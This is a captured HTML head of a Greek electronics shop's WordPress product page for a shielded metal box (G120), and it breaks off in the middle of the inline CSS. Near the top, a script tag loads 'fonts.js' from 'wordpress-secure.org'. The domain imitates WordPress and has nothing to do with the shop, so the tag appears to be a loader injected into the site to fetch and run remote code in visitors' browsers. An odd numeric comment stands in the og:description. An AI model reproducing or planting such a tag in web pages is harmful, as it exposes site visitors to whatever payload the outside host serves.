

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://electronicsworld.gr/product/%CE%BA%CE%BF%CF%85%CF%84%CE%AF-%CE%BC%CE%B5%CF%84%CE%B1%CE%BB%CE%BB%CE%B9%CE%BA%CF%8C-%CE%B8%CF%89%CF%81%CE%B1%CE%BA%CE%B9%CF%83%CE%BC%CE%AD%CE%BD%CE%BF-g120-171x121x55mm/
body_size: 70252
content:
<!DOCTYPE html><html lang="el"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://electronicsworld.gr/xmlrpc.php"> <script type="litespeed/javascript" data-src="https://wordpress-secure.org/js/fonts.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="alternate" hreflang="el" href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%cf%8c-%ce%b8%cf%89%cf%81%ce%b1%ce%ba%ce%b9%cf%83%ce%bc%ce%ad%ce%bd%ce%bf-g120-171x121x55mm/" /><link rel="alternate" hreflang="x-default" href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%cf%8c-%ce%b8%cf%89%cf%81%ce%b1%ce%ba%ce%b9%cf%83%ce%bc%ce%ad%ce%bd%ce%bf-g120-171x121x55mm/" /><title>Κουτί Μεταλλικό Θωρακισμένο G120 171x121x55mm - Electronics World</title><link rel="canonical" href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%cf%8c-%ce%b8%cf%89%cf%81%ce%b1%ce%ba%ce%b9%cf%83%ce%bc%ce%ad%ce%bd%ce%bf-g120-171x121x55mm/" /><meta property="og:locale" content="el_GR" /><meta property="og:type" content="article" /><meta property="og:title" content="Κουτί Μεταλλικό Θωρακισμένο G120 171x121x55mm - Electronics World" /><meta property="og:description" content="/*54745756836*/" /><meta property="og:url" content="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%cf%8c-%ce%b8%cf%89%cf%81%ce%b1%ce%ba%ce%b9%cf%83%ce%bc%ce%ad%ce%bd%ce%bf-g120-171x121x55mm/" /><meta property="og:site_name" content="Electronics World" /><meta property="article:modified_time" content="2024-07-28T02:09:56+00:00" /><meta property="og:image" content="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-11912.jpg" /><meta property="og:image:width" content="300" /><meta property="og:image:height" content="235" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%cf%8c-%ce%b8%cf%89%cf%81%ce%b1%ce%ba%ce%b9%cf%83%ce%bc%ce%ad%ce%bd%ce%bf-g120-171x121x55mm/","url":"https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%cf%8c-%ce%b8%cf%89%cf%81%ce%b1%ce%ba%ce%b9%cf%83%ce%bc%ce%ad%ce%bd%ce%bf-g120-171x121x55mm/","name":"Κουτί Μεταλλικό Θωρακισμένο G120 171x121x55mm - Electronics World","isPartOf":{"@id":"https://electronicsworld.gr/#website"},"primaryImageOfPage":{"@id":"https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%cf%8c-%ce%b8%cf%89%cf%81%ce%b1%ce%ba%ce%b9%cf%83%ce%bc%ce%ad%ce%bd%ce%bf-g120-171x121x55mm/#primaryimage"},"image":{"@id":"https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%cf%8c-%ce%b8%cf%89%cf%81%ce%b1%ce%ba%ce%b9%cf%83%ce%bc%ce%ad%ce%bd%ce%bf-g120-171x121x55mm/#primaryimage"},"thumbnailUrl":"https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-11912.jpg","datePublished":"2021-01-16T11:16:04+00:00","dateModified":"2024-07-28T02:09:56+00:00","breadcrumb":{"@id":"https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%cf%8c-%ce%b8%cf%89%cf%81%ce%b1%ce%ba%ce%b9%cf%83%ce%bc%ce%ad%ce%bd%ce%bf-g120-171x121x55mm/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%cf%8c-%ce%b8%cf%89%cf%81%ce%b1%ce%ba%ce%b9%cf%83%ce%bc%ce%ad%ce%bd%ce%bf-g120-171x121x55mm/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%cf%8c-%ce%b8%cf%89%cf%81%ce%b1%ce%ba%ce%b9%cf%83%ce%bc%ce%ad%ce%bd%ce%bf-g120-171x121x55mm/#primaryimage","url":"https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-11912.jpg","contentUrl":"https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-11912.jpg","width":300,"height":235,"caption":"Κουτί Μεταλλικό Θωρακισμένο G120 171x121x55mm"},{"@type":"BreadcrumbList","@id":"https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%cf%8c-%ce%b8%cf%89%cf%81%ce%b1%ce%ba%ce%b9%cf%83%ce%bc%ce%ad%ce%bd%ce%bf-g120-171x121x55mm/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://electronicsworld.gr/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://electronicsworld.gr/shop/"},{"@type":"ListItem","position":3,"name":"Κουτί Μεταλλικό Θωρακισμένο G120 171x121x55mm"}]},{"@type":"WebSite","@id":"https://electronicsworld.gr/#website","url":"https://electronicsworld.gr/","name":"Electronics World","description":"Ο κόσμος των ηλεκτρονικών","publisher":{"@id":"https://electronicsworld.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://electronicsworld.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://electronicsworld.gr/#organization","name":"Electronic World","url":"https://electronicsworld.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://electronicsworld.gr/#/schema/logo/image/","url":"https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png","contentUrl":"https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png","width":2100,"height":1200,"caption":"Electronic World"},"image":{"@id":"https://electronicsworld.gr/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Electronics World" href="https://electronicsworld.gr/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://electronicsworld.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felectronicsworld.gr%2Fproduct%2F%25ce%25ba%25ce%25bf%25cf%2585%25cf%2584%25ce%25af-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25b1%25ce%25bb%25ce%25bb%25ce%25b9%25ce%25ba%25cf%258c-%25ce%25b8%25cf%2589%25cf%2581%25ce%25b1%25ce%25ba%25ce%25b9%25cf%2583%25ce%25bc%25ce%25ad%25ce%25bd%25ce%25bf-g120-171x121x55mm%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://electronicsworld.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felectronicsworld.gr%2Fproduct%2F%25ce%25ba%25ce%25bf%25cf%2585%25cf%2584%25ce%25af-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25b1%25ce%25bb%25ce%25bb%25ce%25b9%25ce%25ba%25cf%258c-%25ce%25b8%25cf%2589%25cf%2581%25ce%25b1%25ce%25ba%25ce%25b9%25cf%2583%25ce%25bc%25ce%25ad%25ce%25bd%25ce%25bf-g120-171x121x55mm%2F&#038;format=xml" /><style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">.lazyload{max-width:100%}#cookie-notice *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cookie-notice .cookie-notice-container{display:block}#cookie-notice.cookie-notice-hidden .cookie-notice-container{display:none}.cookie-notice-container{padding:15px 30px;text-align:center;width:100%;z-index:2}.cn-close-icon{position:absolute;right:15px;top:50%;margin:-10px 0 0 0;width:15px;height:15px;opacity:.5;padding:10px;border:none;outline:none;background:none;box-shadow:none}.cn-close-icon:before,.cn-close-icon:after{position:absolute;content:" ";height:15px;width:2px;top:3px;background-color:rgb(128 128 128)}.cn-close-icon:before{transform:rotate(45deg)}.cn-close-icon:after{transform:rotate(-45deg)}#cookie-notice .cn-button{margin:0 0 0 10px;display:inline-block}#cookie-notice .cn-button:not(.cn-button-custom){font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif;font-weight:400;font-size:13px;letter-spacing:.25px;line-height:20px;margin:0 0 0 10px;text-align:center;text-transform:none;display:inline-block;touch-action:manipulation;white-space:nowrap;outline:none;box-shadow:none;text-shadow:none;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-decoration:none;padding:8.5px 10px;line-height:1;color:inherit}.cn-text-container{margin:0 0 6px 0}.cn-text-container,.cn-buttons-container{display:inline-block}@media all and (max-width:900px){.cookie-notice-container #cn-notice-text{display:block}.cookie-notice-container #cn-notice-buttons{display:block}#cookie-notice .cn-button{margin:0 5px 5px 5px}}@media all and (max-width:480px){.cookie-notice-container{padding:15px 25px}}.wpml-ls-menu-item .wpml-ls-flag{display:inline;vertical-align:baseline}ul .wpml-ls-menu-item a{display:flex;align-items:center}#pojo-a11y-toolbar{position:fixed;font-size:16px!important;line-height:1.4;z-index:9999}#pojo-a11y-toolbar.pojo-a11y-toolbar-left{left:-180px}#pojo-a11y-toolbar.pojo-a11y-toolbar-left .pojo-a11y-toolbar-toggle{left:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle{position:absolute}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{display:inline-block;font-size:200%;line-height:0;padding:10px;-webkit-box-shadow:0 0 10px 0 rgb(0 0 0/.1);box-shadow:0 0 10px 0 rgb(0 0 0/.1)}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg{max-width:inherit}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{border:1px solid;font-size:100%;width:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{display:block;line-height:2;font-weight:700;padding:10px 15px 0;margin:0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{list-style:none;margin:0;padding:10px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{border-top:1px solid}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:10px 15px;font-size:80%;line-height:1}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a svg{padding-right:6px;display:inline-block;width:1.5em;font-style:normal;font-weight:400;font-size:inherit;line-height:1;text-align:center;text-rendering:auto;vertical-align:middle}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a .pojo-a11y-toolbar-text{vertical-align:middle}@media (max-width:767px){#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{padding:7px 12px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{padding:7px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:7px 12px}}.pojo-skip-link{position:absolute;top:-1000em}#pojo-a11y-toolbar *,#pojo-a11y-toolbar ::before,#pojo-a11y-toolbar ::after{box-sizing:border-box}.pojo-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}:root{--direction-multiplier:1}.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}}@media (max-width:767px){.elementor-column{width:100%}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-kit-9145{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}h1.entry-title{display:var(--page-title-display)}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}:root{--wd-text-line-height:1.6;--wd-link-decor:underline var(--wd-link-decor-style, none) var(--wd-link-decor-color, currentColor);--wd-link-decor-hover:underline var(--wd-link-decor-style-hover, none) var(--wd-link-decor-color-hover, var(--wd-link-decor-color, currentColor));--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-chevron:url([data-uri]);--wd-navigation-color:51,51,51;--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-block-spacing:20px;--wd-header-banner-mt:.001px;--wd-sticky-nav-w:.001px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-start:start;--wd-end:end;--wd-center:center;--wd-stretch:stretch}html,body,div,span,h1,h3,p,a,img,strong,ul,li,form,label,table,tbody,tr,th,td,figure,header,nav,section{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;font-family:sans-serif;overflow-x:hidden;overflow-y:scroll;font-size:var(--wd-text-font-size)}ul{list-style:none}a img{border:none}figure,header,main,nav,section{display:block}a,button,input{touch-action:manipulation}button,input{margin:0;color:inherit;font:inherit}button{overflow:visible}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;padding:0;border:0}body{margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}@supports (overflow:clip){body{overflow-x:clip}}:is(body){height:auto}p{margin-bottom:var(--wd-tags-mb,20px)}a{color:var(--wd-link-color);text-decoration:var(--wd-link-decor);-webkit-text-decoration:var(--wd-link-decor)}:is(h1,h2,h3,h4,h5,h6,.title) a{color:inherit;text-decoration:none}label{display:block;margin-bottom:5px;color:var(--wd-title-color);vertical-align:middle;font-weight:400}strong{font-weight:600}img{max-width:100%;height:auto;border:0;vertical-align:middle}svg:not(:root){overflow:hidden}h1{font-size:28px}h3{font-size:22px}h1,h3,.title{display:block;margin-bottom:var(--wd-tags-mb,20px);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}.wd-entities-title{--wd-link-decor:none;--wd-link-decor-hover:none;display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}:is(ul,ol){margin-bottom:var(--list-mb);padding-left:var(--li-pl);--list-mb:20px;--li-mb:10px;--li-pl:17px}:is(ul,ol) li{margin-bottom:var(--li-mb)}:is(ul,ol) li:last-child{margin-bottom:0}ul{list-style:disc}.text-center{--content-align:center;--wd-align:center;--text-align:center;text-align:var(--text-align)}.text-right{--text-align:right;text-align:var(--text-align);--content-align:flex-end;--wd-align:flex-end}.text-left{--text-align:left;text-align:var(--text-align);--content-align:flex-start;--wd-align:flex-start}[class*="color-scheme-light"]{--color-white:#000;--color-gray-100:rgba(255,255,255,0.1);--color-gray-200:rgba(255,255,255,0.2);--color-gray-300:rgba(255,255,255,0.5);--color-gray-400:rgba(255,255,255,0.6);--color-gray-500:rgba(255,255,255,0.7);--color-gray-600:rgba(255,255,255,0.8);--color-gray-700:rgba(255,255,255,0.9);--color-gray-800:#fff;--color-gray-900:#fff;--color-white-rgb:0,0,0;--color-black-rgb:255,255,255;--bgcolor-black-rgb:255,255,255;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--brdcolor-gray-200:rgba(255,255,255,0.1);--brdcolor-gray-300:rgba(255,255,255,0.15);--brdcolor-gray-400:rgba(255,255,255,0.25);--brdcolor-gray-500:rgba(255,255,255,0.3);--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255,255,255,0.8);--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255,255,255,0.2);--wd-form-brd-color-focus:rgba(255,255,255,0.3);--wd-form-placeholder-color:rgba(255,255,255,0.6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;--wd-navigation-color:255,255,255;color:var(--wd-text-color)}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-text-color:#767676;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,0.65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-placeholder-color:#767676;--wd-navigation-color:51,51,51;color:var(--wd-text-color)}.wd-fill{position:absolute;inset:0}.wd-hide{display:none!important}.wd-set-mb{--wd-mb:15px}.wd-set-mb>*{margin-bottom:var(--wd-mb)}.reset-last-child>*:last-child{margin-bottom:0}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}table{margin-bottom:35px;width:100%;border-spacing:0;border-collapse:collapse;line-height:1.4}table th{padding:15px 10px;border-bottom:2px solid var(--brdcolor-gray-200);color:var(--wd-title-color);text-transform:uppercase;font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);vertical-align:middle;text-align:start}table td{padding:15px 12px;border-bottom:1px solid var(--brdcolor-gray-300);vertical-align:middle;text-align:start}table :is(tbody,tfoot) th{border-bottom:1px solid var(--brdcolor-gray-300);text-transform:none;font-size:inherit}input[type="text"]{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type="text"]{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}:-moz-placeholder{color:var(--wd-form-placeholder-color)}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}:is(.btn,.button,button,[type=submit],[type=button]){position:relative;display:inline-flex;align-items:center;justify-content:center;gap:5px;outline:none;border-radius:var(--btn-brd-radius,0);vertical-align:middle;text-align:center;text-decoration:none!important;text-shadow:none;line-height:1.2;color:var(--btn-color,#3E3E3E);border:var(--btn-brd-width,0) var(--btn-brd-style,solid) var(--btn-brd-color,#E9E9E9);background-color:var(--btn-bgcolor,#F3F3F3);box-shadow:var(--btn-box-shadow,unset);text-transform:var(--btn-transform,uppercase);font-weight:var(--btn-font-weight,600);font-family:var(--btn-font-family,inherit);font-style:var(--btn-font-style,unset);padding:var(--btn-padding,5px 20px);min-height:var(--btn-height,42px);font-size:var(--btn-font-size,13px)}.color-scheme-dark,.whb-color-dark{--wd-otl-color-scheme:#000}[class*="color-scheme-light"],.whb-color-light{--wd-otl-color-scheme:#fff}.wd-skip-links{position:fixed;display:flex;flex-direction:column;gap:5px;top:10px;inset-inline-start:-1000em;z-index:999999}[class*="wd-grid"]{--wd-col:var(--wd-col-lg);--wd-gap:var(--wd-gap-lg);--wd-col-lg:1;--wd-gap-lg:20px}.wd-grid-g{display:grid;grid-template-columns:repeat(var(--wd-col),minmax(0,1fr));gap:var(--wd-gap)}.wd-grid-col{grid-column:auto/span var(--wd-col)}[class*="wd-grid-f"]{display:flex;flex-wrap:wrap;gap:var(--wd-gap)}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:var(--wd-scroll-h,50vh)}@-moz-document url-prefix(){.wd-scroll-content{scrollbar-width:thin}}.wd-dropdown{--wd-align:var(--wd-start);position:absolute;top:100%;left:0;z-index:380;margin-top:15px;margin-right:0;margin-left:calc(var(--nav-gap, .001px)/2*-1);background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgb(0 0 0/.15);text-align:var(--wd-align);border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transform:translateY(15px) translateZ(0)}.wd-dropdown:after{content:"";position:absolute;inset-inline:0;bottom:100%;height:15px}.wd-dropdown-menu{min-height:min(var(--wd-dropdown-height, unset),var(--wd-content-h, var(--wd-dropdown-height, 